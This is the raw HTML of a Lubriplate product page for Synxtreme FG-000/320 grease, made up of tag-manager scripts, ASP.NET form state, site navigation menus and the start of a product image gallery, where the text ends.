

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lubriplate.com/Products/Grease/Multi-Purpose-Greases/Synxtreme-FG-Series/SYNXTREME-FG-000-320
body_size: 20323
content:
<!DOCTYPE html>
<html  >
<head id="head"><title>
	Synxtreme FG-000/320 | Lubriplate Lubricants Co.
</title><meta charset="UTF-8" /> 
<!--Wakefly Start-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ5C836');</script>
<!-- End Google Tag Manager -->
<!--Wakefly End-->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMSDTNF');</script>
<!-- End Google Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Google Fonts -->
<link href="//fonts.googleapis.com/css?family=Barlow+Semi+Condensed:300,400,500,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">
<!-- Bootstrap CSS -->
<!-- <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css"> -->
<link href="/CMSPages/GetResource.ashx?stylesheetname=Bootstrap.css" type="text/css" rel="stylesheet">
<!-- Slick Stylesheets -->
<link href="/CMSPages/GetResource.ashx?stylesheetname=Slick" type="text/css" rel="stylesheet">
<link href="/CMSPages/GetResource.ashx?stylesheetname=Slick-theme" type="text/css" rel="stylesheet">
<!-- Global Stylesheet -->
<link href="/CMSPages/GetResource.ashx?stylesheetname=Styles" type="text/css" rel="stylesheet">
<link href="/CMSPages/GetResource.ashx?stylesheetname=Ca_temp" type="text/css" rel="stylesheet">
<!-- Font Awesome -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- Stacktable -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/stacktable.js/1.0.3/stacktable.min.css" />
<script src="//code.jquery.com/jquery-2.2.4.min.js"  crossorigin="anonymous"></script>
<!-- Fiske Brothers Refining Co. web-scraping tracker -->
<script async="async" src="https://static.srcspot.com/libs/sue.js" type="application/javascript"></script>
 
<link href="/App_Themes/Default/Images/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/App_Themes/Default/Images/favicon.ico" type="image/x-icon" rel="icon"/>

    <script src="/cmsscripts/custom/underscore-min.js" ></script>
</head>
<body class="LTR Chrome ENUS ContentBody"  id="canvas" data-url="/Products/Grease/Multi-Purpose Greases/Synxtreme FG Series/Synxtreme FG-000-320">
     <!--Wakefly Start-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ5C836"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Wakefly End-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMSDTNF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/Products/Grease/Multi-Purpose-Greases/Synxtreme-FG-Series/SYNXTREME-FG-000-320" onsubmit="javascript:return WebForm_OnSubmit();" id="form">
<div class="aspNetHidden">
<input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="0qO86i9trAGuLscSApS/6UzDRxs6Uk7dKvYun1bMwbby9FGxcSsCgXJsewLTF8YCY/kUCcnlqXjmhAjsqGxRN24G26g9AoCGQrsX6eUtssU=" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eXU1JyI2t4Wk8EqmRzP+fYq0OFHaXzu5T+HZ7dDSV2TE/[base64]/zinCEv6P57FzB7fRw4EaS0lgFNCLDSZUj4Tub0cVNh6qoqCrhTpxrt3Osd4ZPddT8j+N6ua4PWqRQDpfxg3tRCYpYoDOsCTj2oLN21+tf6hCCOz5m06h/iv+xBB8CHobX42iXGjQTypfqRRer2pgCbtX0i5oabvhVo1UoPujsfghGhFEiwhbLke8oVzkACBU5INgIkJfh0OUeX6mcXyk2+6QXH7m2EdJCP1nFzept8SAFtEa1FCeIt0rW4DJW1SVZmxOI1Y1eR3SwFH1WDcmK+MZ3Hj49Z2CnKN54hRm6oyg/pCH6lWw1pESqLFagSQ/irHZw3FkdWg8zyIcl0XagCl0x31a/er+EF+cRxv0jZ7b2LvU4vxmUtnLCzn+qYD8Vih2L88GvKDQZH8p4oovDlajffmLfA0e4Jcbkn5PVKsaKLDBd5KwN8AjyNvaYQpUvDLv/+7jPDYWFsiJe8nKLmCvbFp8uqbqTQuRnY7dtssGDH6pDc09DkSWgnIrb82fcbSxb9SxIheItgPXFv2JzsrKeKwTD9qC0IuthDn+FZh53v73KbSv8KQG49wrAFA/ayBj2MB2WydUORDHmcbQzHM2ANxUk0E0FdF4Oz0pnjNE+o2YUq+29awxv+AVKEoo0i4ZanLndLbPo3RvHVtfI2RvuB5H5P99w6aQ8dbCV9aaBRajA9UyMNjDjlAUWyIY9xNhy2JUYF98gO4dkXBTkhWE5gHfO2hg2tDHuzSBXKmCVTAt+7mUW/ZFDi/4Hrduz2sfiNvw3PjUiYquS/[base64]/IeaIcEMF1B/Z3zR0thfm2lm8Y/nnUIKDLMzpUCgePQQtgW9jzE3Shd0pCn+7meFEuop0AvN8SNnH2BKpmWtti/W7ymA1Wjja2aAFaiyKqb55Q0dZhl4LTon+MJb9QR/tmBJDV83QfYqvhZeK/9CnriYmufmTnizmqiIeIpSWTw2Uy1fElYG9lMuy6xwdCkEC3VBfv94ie5ja8mabbexMvwgdx+6MFZY9hJsRQYL/0cJOkbFsfDhuVUQjzXn4hEZ91LYsXBnQQCW45PpDI2zyE3hIMa7T6A8hkrJZ/SILAOUfKLJY25HQfVdzMagQ6ur4ko/co83fWDKRfYu7xWVPmN+oQgrenAcw4/Xt0V13zkOUM7vbQNV6Yw40MQry/3yZ0ZJv35f6Fe23UzVtfYo/[base64]/gzwakox5iWvgguQ5FHUgaa9qGNxAoEzDA6pek4Dzfg5vQB41Qzc4YtxU6PArKPDLrTz7MmmfVFDoiecHHlLB/hdEduzNGwXJLAxWtEdGl3qHIa2JM2rgrLKegqoLCEsauOvl/ByxBhHyvtXlRA4SU6GHnJdJxrLGXmEq1fIq6AxprmjUBMHTEheUJBev6mi/YC5H7Uq6QeI3xk0R6bHtww8iVtUVPwuHCUpAtH7nGyBB4ban+yVNjn50NjJ5NwH1U2+u3QdhlefieMx4O0ArP2jU7RRHdY1s0PeTccYng+RQAtnR0535+khNPiIaNvxiFTCv8sfUS+hWYWiM5CnHE/lJNTWvhxO8YwOcX56CtP71zoLM7JRuKfA4oGS/VuhfWeeeaoeALvB1Wrn4Yw9rJrLrFtaowqEhQAkoWMGSvIFerc+bBNSdHvIz/6B/++RUbijzjnd5jksx+vy+ECKFiLhWxeiYASipfd4Ls3Q4+0eZEga4PMSXVHJVYuitcUDzGuj+ruh/[base64]/AzD/CXpIWc4Tup/wyJRLUCq5IVjtko7S20WFc9gB/+FPzLFzdkNmLLd+fBcpnyqY7xlBfh6wb4JGZmsmb4J7HF0L5K2se9mCgoK19tYQ9WnquTjQyH47O+CKqbVFQoGxlV606AmiRa93F+rF3yc2xDPr0mxH/fiGp6bcULex9fyUmt1uaosjDL43mbXVfyUN1BrE1qVD9G9rF05D2pEeFZRlubryUSWe7Bdms6sU1JVW2mJLkSh8eFFhqqt+4GQHIm15fbS1ubwiev81gKhi02xSW652WEI8/AnqSdPIiVaUC2Ixb5BU5MaFrj5K69F9w8nRWPGEzlMfJdGIS1xTv9jpNbQW98iVjJNDCwnKeIVeBqS1yEWzv2muYP67k87wB2hgncp/cowgIJTbIhLevaxugyqtXr9sRYn1UQ9/WpM4WawFs5sgGk8fn25hGPyPMCVQxxodHEnphToU5U294qwpdOpaCNUif3kPwTHXcSEtlbqcOcqbxUN9jvNjBqzuMxPiCyAhCLEjowlrGKAu8XyhuXaUc6J8GWmHYG0Z4St/awEhpP0nTEGIzsglJOkcr8XJcT5Wokafs9dTNQmqnhxARMOav3hyhZUrYNjzvBWYjB7mYQVPni+0z4HtSyR14OvEOZaaCZciQjSqK1+6EvJVGDUOlM3dZQo85ws1GlFRatnQJ/qElfhhGQRCiFUwoVs9F1vDuO6Q3A4hWuKnQTX0mk9NjPJYI9oLyDGW/8Gq8ISxMxAbazrvnxI81x+k9xnOHg1dk5ir3vat/E6Ba3hn5d+w32h8zt2B5J1bW5oqSnSXKRacdKkCPbNAdWDpGqzlvrCv1hzyb3gk+krdylbNhfdDyzUTS/GRNSD00+NEXE9uEN0LyYRHA4L7uBYZOCu1HaaVMTzde4F01uOLR8MoDoV+iyaap6y8523YdafUV1hxaAPkH04OC+yacIG15GVcOgUhkDmcU3IsUfZxtsHGyaogXIPf2uFncUuMRltWNdy5rd2bYLsGODAIC4PYGapr5iShvRT284OL/UMNDpXO7iLBtZPmHr6PRUUKftnn9zEK50kKq9h0JXr87PH+BEFGXe62j3hgq2gmaktm/639ugNjsPO5Y1Vu84n9V6Yr5vuO6NRQZWCsdfjFRHBHWPM4u4zTdIM7r1V2jkyxqZDjh3u1JxKQyh5/T0V52h4pliC+PvNxtyZL/sr+eoTHcYGNjcFenQaNCAUX1AqNoqE/BLWy3PDmSQTS9Dkr84kzMzymrurSVmTcOR1csrkdhLI8RvBiElK1e" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form'];
if (!theForm) {
    theForm = document.form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZP5HwVAqBbeewQeyyrxbOkP5leSgiDdA6EZZceVriifBQ1RG0G8_nZtfD8lYqixnww2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
	//<![CDATA[
function ShoppingCartItemAddedHandler(message) { alert(message); }
//]]>
</script><input type="hidden" name="lng" id="lng" value="en-US" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1LakD02SzR6DZnTnW4yR6bGq4bYf8Rw0muwVHwzPgK987Wi30Yf9xjtXlSBi8ZE5xYkeDOFKhFJKlN8NI5macL5JWojYQDGZv-qCsUKirefVfiWm3hXRk6yxS8fyoyxv1Q2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvrs72rJXqMb7uLaRLeVZfb34VJnIJdcRZhEecQ8YQlhUaryjmRAnQF4EAMuQR8CT2uLTLHxM9PfB4Vl-x6PdnoPvc0MDKSS-Pd7rNxVIneH_gz630yhYEB2LvctNVsoiEqQshk2lA93yy2boB1-4N441&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OCA-EZU1RFOCNb7jTpwJ8h0fqxXH8pfpEzuk9_7Moz_b9Td1Pg3SqLcyWOsleQPhqjwkUGxw-xw8WysCCWiMXIgop1DKLpYu3ReaRWzerXY7sLRz-2qhsGq6awEbR_TM4OIXLVl-22xDEqYAjiOFCE41&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "language": "en",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDebuggingEnabled": true,
  "applicationUrl": "/",
  "isDialog": false,
  "isRTL": "false"
};

//]]>
</script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('manScript', 'form', ['tp$lt$ctl04$AskALubeXpert$sys_pnlUpdate','','tctxM','','tp$lt$ctl01$pageplaceholder$p$lt$ctl01$productDetails$repItems$ctl00$ctl00$addItem$upnlAjax',''], ['p$lt$ctl04$AskALubeXpert',''], [], 90, '');
//]]>
</script>

    <div id="ctxM">

</div>
    
    <style>
        #itemCount {
        display:inline;
        }
      
    </style>

    
    


<header class="show-desktop">
  <div class="top">
    <div class="wrap">
          <ul class="home">
        <li><a href="/">Home</a></li>
        <li><a href="/Industrial/Industrial-Products">Industrial </a></li>

        <li><a href="/Consumer/Consumer-Products">Consumer </a></li>
    </ul>

    <div class="controls">
        <ul>
            <li class="lang-sel">
                
               

                <div id="google_translate_element"></div><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
            </li>


            <li><a data-target="#xpertLaunch" data-toggle="modal" href="#">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-chat.png" />
                <span>Ask A LubeXpert</span> </a></li>
          
            
              <li id="navwheretobuy"><a href="/Where-To-Buy">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-pin.png" />
                <span>Where To Buy</span> </a></li>
            <li id="navcart"><a href="/Special-Pages/Checkout/Cart">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-shopping-cart.png" />
                <span>Cart (<div id="itemCount"></div>)</span> 
            </a></li>
            <!-- sign in - not logged in --> 
            <li class="signedOut hide"><a href="/Login">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-logout.png" />
                <span>Sign In</span> </a></li>
            <!-- Signed in logout button -->
            <li class="signedIn hide">
                <a id="p_lt_ctl00_MainNavigation_btnLogoutMobile" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;p$lt$ctl00$MainNavigation$btnLogoutMobile&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">
                    <i class="fa fa-user-times nav-account-icon" aria-hidden="true"></i>
                    <span class="nav-account-icon-label">Log Out</span>
                </a>
                 
            </li>
            <!-- Signed in profile -->
           <li class="signedIn hide">
              <a href="/My-Profile">
                <i class="fa fa-user nav-account-icon" aria-hidden="true"></i>
                <span class="nav-account-icon-label">My Account</span>
              </a>
           </li>
           
            
        </ul>
    </div>
    </div>
  </div>
</header>


<section class="global-nav show-desktop">
  <div class="wrap">
    <div class="logo">
      <img src="/Lubriplate/media/Lubriplate/Global/lubriplate-logo.png " />
    </div>
   <nav>
        <ul>
            <li class="drop">
                <a href="#">
                    <span>Products</span>
                    <i class="fa fa-chevron-down" aria-hidden="true"></i>
                </a>
                 
                <div class="drop-menu mega">
                    <!-- Industrial -->
                    <div class="mega-sub industrial-sub">
                        <p class="mega-cat">Industrial Products</p>
                         <ul>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=AutomotiveLubricants">Automotive Lubricants</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=CompressorFluids">Compressor Fluids</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=EnvironmentallyResponsibleLubricants">Environmentally Responsible Lubricants</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=FoodGradeLubricants">Food Grade Lubricants</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=Gear_Bearing_Chain_RecirculatingFluids">Gear, Bearing, Chain & Recirculating Fluids</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=HydraulicFluids">Hydraulic Fluids</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=MarineLubricants">Marine Lubricants</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=MetalworkingFluids">Metalworking Fluids</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=MultiPurposeGreases">Multi-Purpose Greases</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=SpecialtyLubricants">Specialty Lubricants</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=SprayLubricants">Spray Lubricants</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=PermaAutomaticLubricators">Perma Automatic Lubricators</a>
                            </li>
                            
                            <li>
                                <a href="/Industrial/Industrial-Products/Fluid?categoryname=NewProducts">New Products</a>
                            </li>
                            
                        </ul>
                    </div>


                    <!-- Consumer -->
                    <div class="mega-sub consumer-sub">
                        <p class="mega-cat">Consumer Products</p>
                        <ul>
                            
                            <li>
                                <a href="/Consumer/Consumer-Products/List?categoryname=Automotive">Automotive</a>
                            </li>
                            
                            <li>
                                <a href="/Consumer/Consumer-Products/List?categoryname=BoatingAndWaterSports">Boating and Water Sports</a>
                            </li>
                            
                            <li>
                                <a href="/Consumer/Consumer-Products/List?categoryname=HomeImprovement">General Purpose & Home Improvement</a>
                            </li>
                            
                            <li>
                                <a href="/Consumer/Consumer-Products/List?categoryname=OutdoorRecreation_Firearms">Outdoor Recreation & Firearms</a>
                            </li>
                            
                        </ul>
                    </div>

                </div>
            </li>
            <li>
                <a href="/Services"><span>Services</span></a>

            </li>
            <li class="drop">
                <a href="/Resources"></a>
                <a href="#">
                    <span>Resources</span>
                    <i class="fa fa-chevron-down" aria-hidden="true"></i>
                </a>
                <ul class="drop-menu">
                    
                    <li>
                        <a href="/Resources/Safety-Data-Sheets">Safety Data Sheets (SDS)</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Fiske-Product-Data-Sheets">Data Sheets - Fiske</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Lubriplate-Product-Data-Sheets">Data Sheets - Lubriplate</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/NSF-Approvals">NSF Food-Grade Registrations</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Kosher-Halal-Certificates">Kosher/Halal Certificates</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/ISO-9001-Cert">ISO-9001</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/OEM-Info-(1)">REACH/RoHS/POPS</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Catalogs">Catalogs</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Flyers">Flyers</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/LUBRI-ARMOUR-antimicrobial-additive-flyer">LUBRI-ARMOUR Antimicrobial Additive</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Newsletters">Newsletters</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/OEM-Info-(2)">OEM Info</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Allergen-Statement">Allergen Statement</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Shelf-Life-Statement">Shelf Life Statement</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/X-Ref-Technical-Charts">Technical Charts</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Videos">Videos</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/White-Papers">White Papers</a>
                    </li>
                    
                </ul>
            </li>
            <li>
                <a href="/Contact-Us"><span>Contact Us</span></a>

            </li>
            <li>
                <a href="/Search">
                    <img src="/Lubriplate/media/Lubriplate/Global/search.png">
                </a>
            </li>
        </ul>
    </nav>
  </div>
</section>




    <section class="show-mobile">
  <div class="top-bar-mobile">
    <div class="mobile-menu-wrapper">
      <a class="hamburger" href=""><i class="fa fa-bars" aria-hidden="true"></i></a>    
      <a href="/"><img class="logo-mobile" src="/Lubriplate/media/Lubriplate/Global/logo-mobile.png" /></a>
      <i class="fa fa-search mobile-search-icon" aria-hidden="true"></i>
    </div>
  </div>
  <div class="search-mobile">            
        <input id="searchbox-mobile" placeholder="Search" type="text" />        
  </div>
</section>


<section class="mobile-nav show-mobile">
  <div class="sites">
    <a href="/Industrial/Industrial-Products">Industrial</a>
    <a href="/Consumer/Consumer-Products">Consumer</a>
  </div>
  <div class="mobile-menu">
    <ul>
      <li class="drop">
        <a href="#">Consumer Products<i class="fa fa-chevron-down"> </i></a>
        <ul class="drop-menu">          
           
                        <li>
                            <a href="/Consumer/Consumer-Products/List?categoryname=Automotive">- Automotive</a>
                        </li>
                        
                        <li>
                            <a href="/Consumer/Consumer-Products/List?categoryname=BoatingAndWaterSports">- Boating and Water Sports</a>
                        </li>
                        
                        <li>
                            <a href="/Consumer/Consumer-Products/List?categoryname=HomeImprovement">- General Purpose & Home Improvement</a>
                        </li>
                        
                        <li>
                            <a href="/Consumer/Consumer-Products/List?categoryname=OutdoorRecreation_Firearms">- Outdoor Recreation & Firearms</a>
                        </li>
                        
        </ul>
      </li>
      <li class="drop">
        <a href="#">Industrial Products<i class="fa fa-chevron-down"> </i></a>
        <ul class="drop-menu">          
          
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=AutomotiveLubricants">Automotive Lubricants</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=CompressorFluids">Compressor Fluids</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=EnvironmentallyResponsibleLubricants">Environmentally Responsible Lubricants</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=FoodGradeLubricants">Food Grade Lubricants</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=Gear_Bearing_Chain_RecirculatingFluids">Gear, Bearing, Chain & Recirculating Fluids</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=HydraulicFluids">Hydraulic Fluids</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=MarineLubricants">Marine Lubricants</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=MetalworkingFluids">Metalworking Fluids</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=MultiPurposeGreases">Multi-Purpose Greases</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=SpecialtyLubricants">Specialty Lubricants</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=SprayLubricants">Spray Lubricants</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=PermaAutomaticLubricators">Perma Automatic Lubricators</a>
                        </li>
                        
                        <li>
                            <a href="/Industrial/Industrial-Products/Fluid?categoryname=NewProducts">New Products</a>
                        </li>
                        
        </ul>
      </li>
      <li>  <a href="/Services"><span>Services</span></a></li>
         <li class="drop">
                
                <a href="#">
                    <span>Resources</span>
                    <i class="fa fa-chevron-down" aria-hidden="true"></i>
                </a>
                <ul class="drop-menu">
                    
                    <li>
                        <a href="/Resources/Safety-Data-Sheets">Safety Data Sheets (SDS)</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Fiske-Product-Data-Sheets">Data Sheets - Fiske</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Lubriplate-Product-Data-Sheets">Data Sheets - Lubriplate</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/NSF-Approvals">NSF Food-Grade Registrations</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Kosher-Halal-Certificates">Kosher/Halal Certificates</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/ISO-9001-Cert">ISO-9001</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/OEM-Info-(1)">REACH/RoHS/POPS</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Catalogs">Catalogs</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Flyers">Flyers</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/LUBRI-ARMOUR-antimicrobial-additive-flyer">LUBRI-ARMOUR Antimicrobial Additive</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Newsletters">Newsletters</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/OEM-Info-(2)">OEM Info</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Allergen-Statement">Allergen Statement</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Shelf-Life-Statement">Shelf Life Statement</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/X-Ref-Technical-Charts">Technical Charts</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/Videos">Videos</a>
                    </li>
                    
                    <li>
                        <a href="/Resources/White-Papers">White Papers</a>
                    </li>
                    
                </ul>
            </li>
       
      <li>
                <a href="/Contact-Us"><span>Contact Us</span></a>

            </li>
    </ul>


            <div class="lang">  <div id="google_translate_element_mobile"></div></div><script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'en', includedLanguages: 'en,es,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');

   
}
</script>
  
      


 
    <div class="lower-nav">
      <ul>          
           <li><a data-target="#xpertLaunch" data-toggle="modal" href="#">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-chat.png" />
                <span>Ask A LubeXpert</span> </a></li>
         
             <li><a href="/Where-To-Buy">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-pin.png" />
                <span>Where To Buy</span> </a></li>
         <li><a href="/Special-Pages/Checkout/Cart">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-shopping-cart.png" />
                <span>Cart (0)</span> 
            </a></li>
         


             <!-- Sigend out -  log in --> 
            <li class="signedOut hide"><a href="/Login">
                <img src="/Lubriplate/media/Lubriplate/Global/blue-logout.png" />
                <span>Sign In</span> </a></li>
        
            <!-- signed in - log out -->
            <li class="signedIn hide">
                <a id="p_lt_ctl00_MainNavigation_LinkButton1" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;p$lt$ctl00$MainNavigation$LinkButton1&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">
                    <i class="fa fa-user-times nav-account-icon" aria-hidden="true"></i>
                    <span class="nav-account-icon-label">Log Out</span>
                </a>
              
            </li>
          <!-- Signed in - view profile --> 
            <li class="signedIn hide">
              <a href="/My-Profile">
                <i class="fa fa-user nav-account-icon" aria-hidden="true"></i>
                <span class="nav-account-icon-label">My Account</span>
              </a>
           </li>
          

            



      </ul>
    </div>
  </div>
</section>

    

 
<!-- CONTENT -->


<section class="breadcrumbs">
  <div class="wrap">
    <div class="grayBox"><a href="/Industrial" class="CMSBreadCrumbsLink">Home - Industrial</a> &gt; <a href="/Industrial/Industrial-Products" class="CMSBreadCrumbsLink">Industrial Products</a> 
 > <a href='/Industrial/Industrial-Products/List?categoryname=SynxtremeFGSeries'>Synxtreme FG Series</a> > Synxtreme FG-000/320</div>
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5b1593d474ac940011c153aa&product=inline-share-buttons' async='async'></script>
    <div class="sharethis-wrapper">
        <div class="sharethis-inline-share-buttons"></div>
    </div>    

  </div>
</section>
<section class="product-details">
  <div class="wrap">
    <div class="col-two-prod-det">
      

<div class="col">
  <div class="prod-details-slider">
    <div><img id='zoom_prod2' src="/Lubriplate/media/Lubriplate/Products/Grease/Multi-Purpose%20Greases/Synxtreme%20FG%20Series/SYNXTREME%20FG-000/L0308-035.jpg?ext=.jpg" " data-zoom-image="/Lubriplate/media/Lubriplate/Products/Grease/Multi-Purpose%20Greases/Synxtreme%20FG%20Series/SYNXTREME%20FG-000/L0308-035.jpg?ext=.jpg" "/></div>
    
    
    
    
    
    
    
    
    
  </div>
  <a class="mag-glass hide-desk" data-toggle="modal" data-target="#exampleModal"><img src="/Lubriplate/media/Lubriplate/Global/lubriplate-mag-glass.png" /></a>
    <div class='prod-details-slider-nav'>
    <div><img src="/Lubriplate/media/Lubriplate/Products/Grease/Multi-Purpose%20Greases/Synxtreme%20FG%20Series/SYNXTREME%20FG-000/L0308-035.jpg?ext=.jpg" "/></div>
    
    
    
    
    
    
    
    
   
  </div>
